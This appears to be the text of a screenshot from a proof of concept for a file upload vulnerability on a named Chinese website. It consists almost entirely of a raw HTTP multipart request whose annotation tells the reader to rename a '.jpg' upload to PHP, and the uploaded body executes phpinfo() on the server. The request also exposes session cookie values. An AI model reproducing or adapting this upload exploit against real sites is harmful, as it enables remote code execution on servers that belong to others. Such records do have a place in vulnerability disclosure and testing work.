 1 POST /index/user/upload_img.html HTTP/1.1
2 Host: m
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------4170763697392281003932813922​11
9 Content-Length: 242
10 Origin: http://zjhc-gs.com
11 Connection: close
12 Referer: http://zjhc-gs.com/user.html
13 Cookie: PHPSESSID=ueuffkr3t49larq8fe67ngogdr; SECKEY_ABVK=cWu82va0actqttPseGyWBYiptEHLlpEO0YnykBPnvqk%3D; BMAP_SECKEY=
kDO4zemvvijDfN9Z_aGAuxrETFcQsujQl2DAl70-wouMsrO49atsw8WBjfS_8lMeCob6neuB3MtxAYYJ0-mAJH5_EB3-oh_vSoUam9c5JnE-Zj50lSurDBO6h3Jl7bFHdeZEzklNoGJd49lOHKylXGlN
xucQmjzpO5mcBWoDPFr1TvrxQUEflj8KMTgW10yH
14
15 -----------------------------417076369739228100393281392211
16 Content-Disposition: form-data; name="file"; filename="ceshi.jpg" 修改为php
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------417076369739228100393281392211--
23